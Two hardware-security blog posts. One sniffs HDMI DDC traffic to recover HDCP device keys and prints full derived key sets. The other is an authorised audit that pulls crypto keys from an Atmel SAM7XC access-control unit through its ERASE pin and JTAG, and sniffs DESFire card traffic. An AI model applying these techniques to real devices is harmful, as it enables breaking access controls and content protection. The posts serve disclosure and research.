I must confess, I'm confused!

HDCP (the copyright protection mechanism in HDMI) is broken. I don't mean just a little bit broken, I mean thoroughly, comprehensively, irredeemably and very publicly broken. Broken in such a way that any possible recovery would mean layering it with so much additional new infrastructure as to render it entirely pointless. Broken. B-R-O-K-E-N.

How can I put this?

It doesn't work.

So why, then, is it still being shoved down my throat?

Why is it that if I go to iTunes to buy or rent a movie, it will tell me that my PC must support HDCP? Why does my home theatre amp need to support HDCP? Why does my HDMI switcher need to support HDCP? Why is anything on Bob's Green Earth being made with HDCP anywhere near it any more???

I'm confused.

Normally, if something is this badly broken, particularly in the security world, at least some effort will be made to replace it with something that actually works.

Take WEP for example: Broken. Replaced.

HDCP: Broken. Let's have some more! Come on in, the HDCP's lovely!

I should point out here that I'm not claiming to have anything to do with breaking it. I'm not even going to tell you about some new and interesting way of breaking it that I've discovered (although I will show you how easy it is to exploit the vulnerabilities).

What I will tell you is what I've learned about it, which, if you're like me and thoroughly confused, you may find interesting and/or useful. I know I found it hard enough to get my head around it, so maybe my little experiments in figuring out what's really going on will help someone, somewhere, to realise the jig is up and switch the damn thing off. Not likely I know, but here's hoping!

Or maybe someone will explain that I've completely misunderstood and actually it's all perfectly OK.

Whatever. For what it's worth, here it is...

So in what way is it broken?

I've previously talked about attacking crypto systems, and the fact that your cryptographic keys are your most precious possession. It follows, therefore, that the highest priority in the design of a crypto system should be protection of those keys. HDCP not only fails to protect the keys, but by it's very design almost guarantees that not only will the keys be compromised, but that through this one compromise, ALL devices will go with it. Yes, by ALL I mean literally every HDCP capable device on the planet. This is because of the way keys are managed. The way it's done may seem elegant in theory, but as a practical solution it is a catastrophic failure. Way back in 2001 a paper was published explaining why this was the case.

And, yes, of course, the inevitable happened. The master key data, from which all private keys are derived, was compromised.

However, you may argue that even armed with the master key data, the recovery of a specific device's key will still take considerable effort, and will be beyond the capabilities of most potential attackers (this is an argument much favoured by industry, and is often used to discount such attacks). I thought the same, and so my contribution to the debate today is to determine if I can recover an arbitrary device's key, armed only with tools I have lying around the workshop (or can be bought cheaply on the net), using information that can be freely searched on the net, and, most importantly, without damaging the device(s) in question.

So how do we go about figuring out what's really going on under the hood?



Well, the first thing I did was to build myself an HDMI breakout cable. This turned out not to be as daunting a task as I at first thought. In fact it's pretty simple:

Get a nice short HDMI cable and cut one end off, or, better still, get a longer one and cut it in half, make two, and give one to your local hackspace!

I had one that had been stepped on, so I just cut the broken end off (my other half thinks I'm more than a little mental for "hoarding" this kind of crap: "Why the hell would you want to keep that broken cable???", but being able to do stuff like this on the spur of the moment on a rainy Sunday afternoon (did I mention I live in England?) is the lifeblood of the hacker!)

Get one (or two) of these:

The magic search term for this is "HDMI Screw Terminal". Once you know that you'll find loads of them, and you'll wonder why it took you so long to figure that out in the first place. :)

Now you can plug the remaining end of your HDMI cable into the socket, and then buzz through each wire on the cut end to each of the screw terminals. As you find each one, screw it in. This will only take a couple of minutes, and once you've finished, the cable will be entirely looped back on itself, with each pin connected one for one, like this:

You now have a breakout cable. Add some probe wires to any of the lines you're interested in, stick it in the middle of any HDMI connection, and you can monitor it in realtime.

Monitor it with what, though, and what are we looking for?

Well, HDMI is not just a video

cable. It is also a data cable which can be used to send messages

between the devices at each end. The messages can be for various purposes

(including transporting the video and audio signals themselves) not

least of which is the crypto key exchange for our friend HDCP. It also does

things like tell the transmission device such as your PC or TV what the

other end's capabilities are - resolution, colour schemes,

manufacturer's name, model, etc. There are also control capabilities, like

switching an amp to a different source, or turning volume up and down,

powering devices off, etc. Loads going on!

And this is where it starts to

get a little tricky to follow. A lot of the standards relating this

stuff have been taken from other areas, such as VGA, and so when you

start poking around, you find yourself having to figure out which

standard applies to what, and what packets belong to who when they're

all sharing the same cable. Interesting stuff!

However, for the purposes of this exercise, the only thing we care about is the HDCP key exchange. This is done over the DDC (Display Data Channel), which is also used for plug-and-play information etc. This is basically an I2C serial bus, living on pins 15 (clock) & 16 (data) with ground on pin 17. I2C is a well known standard and so we can take our pick of tools in order to monitor it. To verify I was getting sensible data, I reached from my trusty USBEE protocol analyser and plugged my breakout cable between the secondary HDMI port on my desktop PC and a little Bush TV. Powering on the TV triggered the data capture:

Good, so we are seeing 'real' I2C traffic. This decodes as the raw data stream: '<START> <A1 Read> <ACK> <00> <NAK>'. If we zoom out a bit we can see this is the start of a much longer conversation...

A little bit of research revealed that this particular bit of data was part of the plug-and-play info in the form of MCCS (Monitor Control Command Set), which is not relevant to this discussion, so I'll say no more other than that if you're interested in digging deeper, these packets can be monitored (and manipulated) purely in software, using tools like softMCCS.

So now we've got access to the raw data, we need to be able to filter what we're looking for and decode it fully. It is possible to write custom decoders for the USBEE, but to be fair, this device falls outside my "cheap" criteria - I only wanted to use it as a quick check that the pins I'm looking at are the correct ones, and that we see the type of data we expect to see. The device I had in mind to do the actual decoding is an off-the-shelf tool that can read, write and sniff I2C: the Bus Pirate. It's extremely cheap as well, so fits the bill perfectly...

Hooking it up and switching to I2C mode, we can do a simple address scan and we should see our TV on A0 and A1:

HiZ>m

1. HiZ

2. 1-WIRE

3. UART

4. I2C

5. SPI

6. 2WIRE

7. 3WIRE

8. LCD

x. exit(without change)

(1)>4

Set speed:

1. ~5KHz

2. ~50KHz

3. ~100KHz

4. ~400KHz

(1)>3

Ready

I2C>(0)

0.Macro menu

1.7bit address search

2.I2C sniffer

I2C>(1)

Searching I2C address space. Found devices at:

0xA0(0x50 W) 0xA1(0x50 R)

Nice! So let's see what we get if we run the built-in I2C sniffer macro and power on the TV:

I2C>(2)

Sniffer

Any key to exit

[0xA0+0x00+[0xA1+0x00+0xFF+0xFF+0xFF+0xFF+0xFF+0xFF+0x00+0x0E+0xD4+0x4C+0x54+

0x01+0x00+0x00+0x00+0x14+0x10+0x01+0x03+0x80+0x47+0x28+0x78+0x0A+

0x0D+0xC9+0xA0+0x57+0x47+0x98+0x27+0x12+0x48+0x4C+0x20+0x00+0x00+

0x01+0x01+0x01+0x01+0x01+0x01+0x01+0x01+0x01+0x01+0x01+0x01+0x01+

0x01+0x01+0x01+0x01+0x1D+0x80+0xD0+0x72+0x1C+0x16+0x20+0x10+0x2C+

0x25+0x80+0xC4+0x8E+0x21+0x00+0x00+0x9E+0x01+0x1D+0x00+0xBC+0x52+

0xD0+0x1E+0x20+0xB8+0x28+0x55+0x40+0xC4+0x8E+0x21+0x00+0x00+0x1E+

0x00+0x00+0x00+0xFC+0x00+0x48+0x44+0x4D+0x49+0x20+0x54+0x56+0x0A+

0x20+0x20+0x20+0x20+0x20+0x00+0x00+0x00+0xFD+0x00+0x1E+0x3D+0x0F+

0x44+0x0B+0x00+0x0A+0x20+0x20+0x20+0x20+0x20+0x20+0x01+0xCA-][0x6E-][0x6E-][0x6E-]

Again, very nice! I was expecting to have to do some fiddling around, but this just worked first time. Good job, Bus Pirateers! :)

Right, so we've established that we can use the Bus Pirate to sniff the traffic, but what about those pesky HDCP crypto keys?

First job is to read the HDCP specification, which will make your head hurt. A lot. However, since I've now done it, you don't have to. You're welcome. :P

We obviously don't want to do this in a serial terminal window, so I wrote a little python wrapper to drive the Bus Pirate and interpret the results:

$ hdmi-sniff.py /dev/ttyUSB0

Connecting...

Detected Bus Pirate

Switching to I2C mode

Sniffing...

Address: A1 (DDC2B Monitor (memory)) (read)

Payload:

Address: A1 (DDC2B Monitor (memory)) (read)

Payload:

Address: A1 (DDC2B Monitor (memory)) (read)

Payload:

Address: A0 (DDC2B Monitor (memory)) (write)

EDID: 00FFFFFFFFFFFF000ED44C540100000014100103804728780A0DC

9A05747982712484C20000001010101010101010101010101010101011D80D072

1C1620102C2580C48E2100009E011D00BC52D01E20B8285540C48E2100001E000

000FC0048444D492054560A2020202020000000FD001E3D0F440B000A20202020

202001CA

OK, that looks pretty good. We've intercepted the EDID (Extended Display Identification Data), and checking this against the softMCCS output, I can see that we're getting exactly what was transmitted, so everything seems to be working. Now let's see what happens when we generate an HDCP packet.

Basically, what we should see is packets being sent to either the "Primary Link HDCP Port" (74) or the "Secondary Link HDCP Port" (76), and what the standard refers to as an "offset" address tells you what type of packet it is. We are looking for Aksv (HDCP Transmitter KSV) or Bksv (HDCP Receiver KSV). "KSV" stands for "Key Selection Vector", and is the magic number that allows the devices to calculate a common shared key. If we can sniff those, and we have the master key material, then we can calculate the corresponding private keys. Job done.

However, playing a copy-protected DVD onto the TV display did this:

$ hdmi-sniff.py /dev/ttyUSB0

Connecting...

Detected Bus Pirate

Switching to I2C mode

Sniffing...

Address: 74 (Primary Link HDCP Port) (write)

Offset: Bksv (HDCP Receiver KSV)

00000075A6 (INVALID)

Address: 74 (Primary Link HDCP Port) (write)

Offset: Bksv (HDCP Receiver KSV)

00000075A6 (INVALID)

Address: 74 (Primary Link HDCP Port) (write)

Offset: Bksv (HDCP Receiver KSV)

00000075A6 (INVALID)

So we're seeing the expected packets, but they don't decode correctly (according to the spec, we can tell if it's a valid KSV as it should be 40 bits long and have exactly 20 '0' bits, and 20 '1' bits). Just to be sure it wasn't my code getting it wrong, I viewed it back in the terminal:

I2C>(2)

Sniffer

Any key to exit

[0x74+0x00-0x75+0xA6+]][0x74+0x80-0x75+]][0x76+0x00-0x77+0xA6+]][0x74+0x00-0x75+0xA6+]][0x74+0x80-0x75+]][0x76+0x00-0x77+0xA6+]

Rats! We're losing significant amounts of data. We should be seeing 7 byte packets: 0x74 + 0x00 + 5 bytes of KSV. I guess this type of data is transmitted faster than the Bus Pirate can cope with (their notes say it's only expected to work up to ~100kHz, and the HDCP spec says we may be going at either 100kHz or 400kHz). Back to the drawing board! :(

I was hoping to use something entirely off the shelf, but at Aperture Labs we often come across situations like this, where the tool either doesn't exist, is too expensive, or simply doesn't have the appropriate capabilities. Accordingly, we've developed an in-house device (inspired by the Bus Pirate!), called GPHHT

(pronounced "gift"), which stands for General Purpose Hardware Hacking

Tool. It works very similarly to the Bus Pirate, in that it allows me to talk to it over

USB, connect anything I want to play with and it will interpret

arbitrary data lines in any way I like, but it is much faster, running at 60MHz, and has loads of memory so the firmware can be easily extended to support just about anything. It runs on an off the shelf microprocessor development platform, so is also very cheap and easy to get hold of.

GPHHT doesn't currently do I2C, so the first stage was to write the sniffer module. As it's an open standard this was pretty trivial, and I used the same output notation as the Bus Pirate so I wouldn't need to change my wrapper script:

gphht Bin> hex

gphht Hex> raw

gphht RAW Hex> i2c

I2C RAW Hex> readl

[0x74+0x40+[0x75+0x9C-]

[0x77+0x53+0x58+0x8A+0xF8+0xB6-]

[0x74+0x00+[0x75+0x53+0x58+0x8A+0xF8+0xB6-]

[0x76+0x00+[0x77+0x53+0x58+0x8A+0xF8+0xB6-]

[0x74+0x00+[0x75+0x53+0x58+0x8A+0xF8+0xB6-]

[0x76+0x00+[0x77+0x53+0x58+0x8A+0xF8+0xB6-]

[0x74+0x00+[0x75+0x53+0x58+0x8A+0xF8+0xB6-]

[0x76+0x00+[0x77+0x53+0x58+0x8A+0xF8+0xB6-]

[0x74+0x10+0xB7+0x25+0xC4+0xF2+0x2A+]

[0x74+0x08+[0x75+0x2B+0x84-]

[0x74+0x08+[0x75+0x2B+0x84-]

[0x74+0x08+[0x75+0x2B+0x84-]

[0x74+0x08+[0x75+0x88+0xF0-]

[0x74+0x08+[0x75+0x88+0xF0-]

[0x74+0x08+[0x75+0x88+0xF0-]

[0x74+0x08+[0x75+0xD5+0xF7-]

[0x74+0x08+[0x75+0xD5+0xF7-]

That looks better - now our 0x74+0x00+ and 0x76+0x00+ packets are followed by 0x75 / 0x77 and the expected 5 bytes of KSV.

Interestingly, now we can see what's really going on, the second chunk includes another 'START' (shown as '[' below) :

[0x74+0x00+[0x75+0x53+0x58+0x8A+0xF8+0xB6-]

This is known as a 'RESTART', and changes the direction of the I2C bus. I suspected, therefore, that the problem with the Bus Pirate was not speed at all, but mis-handling of a RESTART, as in our earlier capture it's flagging it as a 'NAK' instead of a 'START' (shown as '-'):

[0x74+0x00-0x75+0xA6+]

Looking at the Bus Pirate source code, I could see a lot of changes had been made since my last update, so I flashed it with the latest firmware (6.2-beta-1), and happy, happy, joy, joy:

I2C>(2)

Sniffer

Any key to exit

[0x76+0x00+[0x77+0x53+0x58+0x8A+0xF8+0xB6-]

[0x74+0x00+[0x75+0x53+0x58+0x8A+0xF8+0xB6-]

We are now seeing the RESTARTs, and when we run the script we get:

$ ./hdmi-sniff.py /dev/ttyUSB0

Detected Bus Pirate

Switching to I2C mode

Sniffing...

Address: 74 (Primary Link HDCP Port) (write)

Offset: Bksv (HDCP Receiver KSV)

KSV: 53588AF8B6

Address: 76 (Secondary Link HDCP Port) (write)

Offset: Bksv (HDCP Receiver KSV)

KSV: 53588AF8B6

Address: 74 (Primary Link HDCP Port) (write)

Offset: Aksv (HDCP Transmitter KSV)

KSV: B725C4F22A

Address: 74 (Primary Link HDCP Port) (write)

Offset: Ri' (Link verification response)

RI: F84F

Address: 74 (Primary Link HDCP Port) (write)

Offset: Ri' (Link verification response)

RI: F84F

Address: 74 (Primary Link HDCP Port) (write)

Offset: Ri' (Link verification response)

RI: F84F

Address: 74 (Primary Link HDCP Port) (write)

Offset: Ri' (Link verification response)

RI: F84F

Address: 74 (Primary Link HDCP Port) (write)

Offset: Ri' (Link verification response)

RI: C31D

Address: 74 (Primary Link HDCP Port) (write)

Offset: Ri' (Link verification response)

RI: C31D

etc. It now sits there sending a new Ri' every couple of seconds, which is the link integrity check being rolled as per the spec.

Great, so now what? We've got the KSV for both receiver and transmitter, so in theory we can generate the private keys. Although this is technically not difficult - all we are doing is selecting elements of the master key array based on the KSV and performing some very minor mathematics on them - I am not a great fan of re-inventing the wheel (yes, lazy), so I had a quick look to see if someone's already done it for me. Of course they have: Rich Wareham has helpfully provided hdcp-genkey. We can take the KSV output from above and feed it to his program and we get:

$ ./generate_key.py -k --ksv=53588af8b6

KSV: 53588af8b6

Sink Key:

07fbf213e9ca75 c9964fc6e8e7f8 6484e809582eea b8f03477efb166 245150b693dda3

3f1447c4080ed7 46ac3de434d1fc 6c5251d4f26e20 b44a36970c3832 cc4f5af96cbd75

0651c2db48cf59 4ed0f06fcd927a a33b970e3d0abc ffc3e1a9980eb0 5920bb4240ed76

24025e0ebc35ec cf99b68b95cfd7 23616535d292ad 471e2e8d7512e8 1ea828fc50f651

d6b5483e171157 8e57f9df3ca465 1dc20f8fe4394f 4730f09cb7372f 9f93706e572503

38c9ed91e6ed19 4a05391a803786 eea18880318af5 f8ca423dda9f73 6b0c8506c5bd8a

1f460918ccc29b d446972e83a614 585d1ff636cad4 fb0a9dc56c3681 497a8886d3f49a

8f15fec96a69fd 9dce6d17d77068 b600fecd2da322 d87bd0cda9739e e2ce65bc3f3a09

Or better still, call his code from my script and get it automatically:

$ ./hdmi-sniff.py /dev/ttyUSB0

Detected Bus Pirate

Switching to I2C mode

Sniffing...

Address: 74 (Primary Link HDCP Port) (write)

Offset: Bksv (HDCP Receiver KSV)

KSV: 53588AF8B6

Sink Key:

07fbf213e9ca75 c9964fc6e8e7f8 6484e809582eea b8f03477efb166 245150b693dda3

3f1447c4080ed7 46ac3de434d1fc 6c5251d4f26e20 b44a36970c3832 cc4f5af96cbd75

0651c2db48cf59 4ed0f06fcd927a a33b970e3d0abc ffc3e1a9980eb0 5920bb4240ed76

24025e0ebc35ec cf99b68b95cfd7 23616535d292ad 471e2e8d7512e8 1ea828fc50f651

d6b5483e171157 8e57f9df3ca465 1dc20f8fe4394f 4730f09cb7372f 9f93706e572503

38c9ed91e6ed19 4a05391a803786 eea18880318af5 f8ca423dda9f73 6b0c8506c5bd8a

1f460918ccc29b d446972e83a614 585d1ff636cad4 fb0a9dc56c3681 497a8886d3f49a

8f15fec96a69fd 9dce6d17d77068 b600fecd2da322 d87bd0cda9739e e2ce65bc3f3a09

Address: 74 (Primary Link HDCP Port) (write)

Offset: An (Session random number)

Payload: 7B86869FA8EEEBCE

Address: 74 (Primary Link HDCP Port) (write)

Offset: Aksv (HDCP Transmitter KSV)

KSV: B725C4F22A

Source Key:

92af82fbb07fff a2632f3ddbeb4e 56a24325e28ec9 292df9fb3946ed 99c8ffaf619607

928cd5d0a01253 58b273ab09aab3 5bea73fddbe139 474059feea93f2 f5d34950a91d63

1c8087bfceab0a 9fd711c734bb8d 635d7cb7141fb0 b0f89e8ddad43f 754a4464d33b6b

f11aa1eb87b8e3 bc58a1dc908520 86206c2dda2a83 9066cfbb3cf870 068d6b9725939c

80ba2f0d915c50 e9f9c6f60f7820 e3e8cde8fd7418 e5f1f1970c19c5 f921dc6f751380

8869f1505a2557 b54ac17e0a91f0 e31486ff6730ed 84503b00fef20d afb76def4694f4

29aa9778cbbba5 e5c07e0cb49c84 8f14d5c80e71c8 2ad8660de0bd09 79c7ebbf7d8a70

b7952a1ae14ff5 afc7f5822a001d a60199bde07143 79070ac716f68e 88534d26956da1

Address: 74 (Primary Link HDCP Port) (write)

Offset: Ri' (Link verification response)

RI: AD66

Address: 74 (Primary Link HDCP Port) (write)

Offset: Ri' (Link verification response)

RI: AD66

Address: 74 (Primary Link HDCP Port) (write)

Offset: Ri' (Link verification response)

RI: AD66

What was that? Oh, yes: job done! :)

So why is this important?

Well, quite simply, it renders not only the encryption utterly pointless, as armed with the keys anyone can decrypt the traffic, but also the entire defence mechanism for the protocol. The system relies on the uniqueness of each device key, and incorporates a mechanism for issuing key revocation lists. The idea being that if someone were to manufacture and distribute an HDCP stripper (i.e. a device that accepts encrypted input but then outputs plaintext), its own unique key can be revoked by the powers that be simply by publishing its KSV on the revocation list (which is distributed on every new piece of media, such as DVD, Bluray etc.). However, since the master key material is now "out there", any such device need not have a static key. It can make them up on the fly, or simply imitate one of the ones in the 'real' device chain.

Like I said: broken.

BTW, hdmi-sniff can be found on the Aperture Labs tools page.

Random musings that would otherwise have no means of escape from my head.

Monday, 18 February 2013

Monday, 11 February 2013

Atmel SAM7XC Crypto Co-Processor key recovery (with bonus Mifare DESFire hack)

The problem with crypto is that it is processor intensive (i.e. slow), so it's common, these days, to offload these functions to a dedicated hardware co-processor which will leave the main processor free to do whatever it is that it's supposed to be doing and not faffing about with crypto. This is good in theory, as it means that cryptographic protection can be added to more or less any system without having to worry that it's going to add an unacceptable level of load to the processor. It is also theoretically more secure as the crypto keys are safely tucked away in a dedicated secure store. Much is made of this additional level of security in marketing literature.

But theory is all well and good - the bitch is getting it right in practice...

The following is the result of an audit performed for a client and is published with their full knowledge and consent.

There are a couple of ways you can attack a crypto system: go after the algorithm itself, or go after a specific implementation. To crack the algorithm, you generally need to be a very good mathematician (and more likely a cryptographer). Crypto algorithms are thought about long and hard, and specifically designed to be impervious to this kind of attack, so, although they don't always get it right, it is certainly not going to be an easy task to find the fundamental flaw (if any exists).

The other way, to go after a specific implementation, is much more likely to bear fruit and will usually be a whole lot easier, and can therefore be attempted by the likes of you and me. This is because in crypto the devil is in the detail, and as a system gets more complicated there is a lot more detail to take care of and therefore a lot more avenues of attack.

One of the specific issues crypto brings with it is the problem of managing the keys. The keys are literally the keys to your kingdom, and if you lose them you lose everything, so my first question is always: what keys are we after, and where can I find them?

Our target today is an access control system that uses a Mifare DESFire EV1 card as it's token. The microprocessor in the control unit is the Atmel AT91SAM7XC256, which is part of Atmel's ARM based SAM7XC series. It has a crypto co-processor, which includes a write-only memory for the keys, and the whole of the chip's memory can also be locked so that the code cannot be read out.

DESFire is a proprietary standard, but if you dig deep enough you'll find everything you're looking for, so it's relatively easy to write code to interrogate these tags and figure out what's on them (libfreefare would be a good place to start). I used my own RFIDIOt library to do so (note that I will always publish code if I can, but unfortunately as the DESFire standard is not open, and some of this tool is under NDA, I cannot in this case. If / when the restriction is lifted I'll be more than happy to do so, but in the meantime please don't ask. Sorry.)

So let's take a look at the card:

$ desfiretool.py select 000000 aids version free

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 80268F8F

Selecting AID: 000000 (OK)

AIDs on card:

534543 SEC

Card version:

H/W: Philips Type 1.1 Ver 1.0 Storage size 2048

S/W: Philips Type 1.1 Ver 1.3 Storage size 2048

Free memory: 1600 bytes

The application (AID) '000000' is the 'master' application - think of it as the root of the system. Asking for a list of other applications tells us there is only one: '534543' or 'SEC' in ASCII. We can see that some of the 2048 bytes of storage space have been used. This is a good sign - at least it's using some storage, not just relying on the UID. BTW, speaking of UIDs, notice the one above starts with '80'. This is a standard notation that tells me it's a random number. If I select the card again, I'll get a different one:

$ desfiretool.py

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 800EBF91

OK, so let's see what's in the 'SEC' application:

$ desfiretool.py select 534543 dir

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 80118F48

Selecting AID: 534543 (OK)

Files in AID:

01: Standard Data File, 128 byte(s)

Fully enciphered communication

Read Access: Key No. 00

Write Access: Key No. 00

Read & Write Access: Key No. 00

Change Access Rights: Key No. 00

02: Standard Data File, 128 byte(s)

Fully enciphered communication

Read Access: Key No. 00

Write Access: Key No. 00

Read & Write Access: Key No. 00

Change Access Rights: Key No. 00

03: Standard Data File, 128 byte(s)

Fully enciphered communication

Read Access: Key No. 00

Write Access: Key No. 00

Read & Write Access: Key No. 00

Change Access Rights: Key No. 00

04: Standard Data File, 128 byte(s)

Fully enciphered communication

Read Access: Key No. 00

Write Access: Key No. 00

Read & Write Access: Key No. 00

Change Access Rights: Key No. 00

So we have 4 files, that will encipher any communications with the outside world, and require authentication with key 00 to read them. We can easily test that:

$ desfiretool.py select 534543 read 01 /tmp/file1.dat

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 80113264

Selecting AID: 534543 (OK)

Reading File: 01 (Fully enciphered communication - 128 bytes)

Failed: Authentication error

Pretty unlikely, but let's just verify that key 00 isn't the transport key:

$ desfiretool.py select 534543 auth 00 0000000000000000 auth 00 00000000000000000000000000000000 aauth 00 00000000000000000000000000000000

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 8061B986

Selecting AID: 534543 (OK)

Authenticating against Key 00 with key: 0000000000000000 Failed: Authentication error

Authenticating against Key 00 with key: 00000000000000000000000000000000 Failed: Authentication error

Authenticating against Key 00 with key: 00000000000000000000000000000000 Failed: Authentication error

Nope. We've tried DES, 3DES and AES and no joy. I'm not aware of any successful attacks against the DESFire standard itself, so it looks like we'll have to concentrate on the chip.

There are several ways you can go about attacking chips, and your approach will vary depending on your objective and the chip in question, but they largely break down into three categories:

So how about software? Travis Goodpseed has pioneered the technique of "Glitching", and produces a very nice little tool called the GoodFET which allows, amongst other things, glitching of the JTAG programming interface, but, again, I'm not aware of any specific glitching attacks against this chip.

Seems that we're in for a rough ride, then.

I'm a great believer in doing things the easy way. I don't mind putting in the work if the hard way is the only option, but let's at least try the easy way and rule that out first...

So let's remind ourselves of the objective: we are trying to recover the cryptographic keys from the code that is stored on the chip, but which cannot be read because the chip is read protected... So we somehow need to read the chip when it doesn't want to be read. OK, from the "easy" point of view, the only option I've got is the JTAG interface, but I can't read the chip via this because the protection fuse has almost certainly been set. Let's see what the manual says:

Section 8.5.3.2: "Asserting the ERASE pin clears the lock bits, thus unlocking the entire Flash."

So we can unlock the flash, but only by erasing the chip. i.e. we will allow it to be read again, but what we will read is a blank chip. Hmmm... So what, exactly, does the ERASE pin do? Well, according to the manual:

Section 6.4: "The ERASE pin is used to re-initialize the Flash content and some of its NVM bits."

It's going to erase the Flash. Yes, we know that... But wait a minute, hold your horses... How about the RAM??? If this chip's been in operation, there might be stuff in RAM. And "stuff" might include the cryptographic keys. What's going to happen to that? Apparently nothing. Oh, dear... :)

Why, you might ask, would the RAM have the cryptographic keys in it when it's got an onboard crypto co-processor? Surely the keys would be in some kind of secure store in there, and not in the main RAM? True. Maybe. But think about it - the key has to get to the co-processor somehow, and the simplest way to do it is to load it from software. And although the code will be erased when we assert the ERASE pin, what if that code placed the keys in RAM before passing them to the co-processor? Why would they do that? Well, because they're lazy. "They" being programmers. Actually, I should say "we", not "they". We are lazy. When we need to implement something, we will generally go and find an example of how someone's done it before and, if possible, simply re-use that. I do it all the time, and I'm not ashamed of it. Why re-invent the wheel?

So when it comes to crypto key handling in this environment, there is the good way to do it, and the bad way. The good way would ensure that the key NEVER hits RAM and so cannot be read back after an ERASE, and the bad way would not. So let's hope that the example a budding, eager crypto virgin is going to find when she first starts to code her new co-processor based project does it the good way, eh?

The example project that Atmel themselves provide (basic-aes-project) does this:

const unsigned int pKey[] = {0x03020100, 0x07060504, 0x0B0A0908, 0x0F0E0D0C};

const unsigned int pPlain[] = {0x03020100, 0x07060504, 0x0B0A0908, 0x0F0E0D0C};

const unsigned int pCipher[] = {0xB50B940A, 0x45F06E41, 0x5894C3F1, 0x5AEA53C6};

AES_SetKey(pKey);

At first I thought that it was creating a variable in RAM which contains the key, and then calling AES_SetKey() which sets up the crypto co-processor, but Kasper Anderson pointed out that the 'const' declaration meant that it was in fact stored in Flash, not RAM. However, this is not commented or explicitly documented in the example code, so it would be easy to get this wrong and fail to declare the key as a const, thereby leaving it in RAM and potentially vulnerable to being read. If I'm lucky, my target system will have done so...

There are many tools out there for reading devices via JTAG, but my favourite is the HJTAG as it's very simple to use, integrates into a lot of IDEs, and supports a lot of devices. Oh, and it's cheap.

Once you've found the JTAG interface on the board (sorry, but I can't provide any pictures of this particular device) reading the chip is a simple process of applying a 3v supply to the approriate pin to trigger the ERASE and then reading out the data (yes, I did try reading it without an ERASE first!):

Here we see H-Flasher has auto-selected 256 KB as the chip's size. Fair enough, that's what it is.

However, according to the memory map in the manual (Figure 8-1), Flash, ROM and SRAM are all mapped into the same address space, so reading from 0x00 to the highest possible address should get me everything that can be read, regardless of where it was stored. The documentation (confirmed by experimentation) gave me 4 MB as the maximum I could specify:

I love it when a plan comes together!

So let's see what we've got...

So far, so boring... As expected, all the code has been erased. But if we scroll down (a lot)...

Oh, look! Data. How sweet!

Going a bit further down, we start to see what is clearly code and not just random crap:

So we're in business. Definitely.

The next step would normally be to disassemble the code and try to reverse engineer what it's doing, and find the keys as they are passed as variables etc., but that can be a real pain, particularly as we don't know how complete our capture is.

But in this case we have a quicker/easier potential route: the RFID token that the hardware is talking to. We've already poked around a bit and figured out what's on the card, but we can go little further than that. Since we have a system that is allowed to use the token in the way it's meant to be used, why not let it do so and watch what it's doing? We can do that by 'sniffing' the conversation between the reader and the token using a superb tool called the Proxmark3. This is the Swiss-army-knife of RFID.

Note that if you've only got access to one device you'll want to do this bit before you hit the erase tit! :P

This might seem like a pointless exercise, as we've already established that the token is going to encipher all it's communications, but DESFire, in common with most other such tokens, does not encipher the whole of each communication packet (or even every packet), but rather only the payload portion of the APDU. We can therefore examine the plaintext portions of the APDU to determine what conversation is being had, even if we can't see all the detail.

The output of the Proxmark3 looks like this:

+ 88950: : 0a 01 90 5a 00 00 03 00 00 00 00 e1 5d

+ 1038: 0: TAG 0a 01 91 00 f7 d0

+ 2162: : 0b 01 90 0a 00 00 01 00 00 f8 f6

+ 1922: 0: TAG 0b 01 8f 21 60 73 14 cf 6f 7a 91 af 0c db

+ 5162: : 0a 01 90 af 00 00 10 d5 1b 8b fc 70 b8 fa cf ce 53 71 8a 12 29 52 8a 00 b7 0b

+ 1918: 0: TAG 0a 01 09 bb fe 64 1a ae 71 b6 91 00 3a 15
